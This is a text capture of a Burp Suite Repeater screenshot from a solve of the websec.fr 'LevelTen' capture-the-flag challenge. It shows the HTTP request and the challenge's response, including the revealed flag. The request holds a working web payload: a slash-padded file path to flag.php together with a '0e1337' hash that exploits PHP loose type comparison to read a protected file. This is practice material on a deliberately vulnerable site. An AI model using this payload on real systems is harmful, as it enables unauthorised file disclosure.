 Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Professional v2022.7.1 - Temporary Project - licensed to Khadv
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × +
Send Cancel < >
Target: https://websec.fr HTTP/2 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: https://websec.fr/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 904
10 Origin: https://websec.fr
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 X-Pwnfox-Color: yellow
17 Te: trailers
18
19 f=
.////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////flag.php
&hash=0e1337
Search...
0 matches
Response
Pretty Raw Hex Render \n
LevelTen - Awesome File Downloader.
Here we have a cool file downloader. It allows you to download arbitrary files, even
flag.php, as long as it's a legit request!
Thanks to an anonymous contributor for this challenge.
File
index.php
Secret hash
b4382d64
Get!
<?php
$flag = "WEBSEC{Lose_typ1ng_system_are_super_great_aren't_them?}";
INSPECTOR
Done
2,175 bytes | 216 millis